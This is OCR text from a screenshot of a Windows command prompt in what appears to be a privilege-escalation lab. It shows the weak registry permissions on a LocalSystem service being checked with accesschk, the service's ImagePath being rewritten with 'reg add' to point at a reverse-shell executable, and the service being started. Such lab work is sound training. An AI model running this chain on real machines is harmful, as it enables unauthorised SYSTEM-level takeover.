 Command Prompt - net  start regsvc
Recy
C:\Users\user>sc qc regsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: regsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : "C:\Program Files\Insecure Registry Service\insecureregistryservice.exe"
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Insecure Registry Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
Adm
Priv
Sho
C:\Users\user>C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
HKLM\System\CurrentControlSet\Services\regsvc
  Medium Mandatory Level (Default) [No-Write-Up]
  RW NT AUTHORITY\SYSTEM
        KEY_ALL_ACCESS
  RW BUILTIN\Administrators
        KEY_ALL_ACCESS
  RW NT AUTHORITY\INTERACTIVE
        KEY_ALL_ACCESS
C:\Users\user>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.
exe /f
The operation completed successfully.
C:\Users\user>net start regsvc
n
Windows License is expired
Build 17763.rs5_release.180914-1434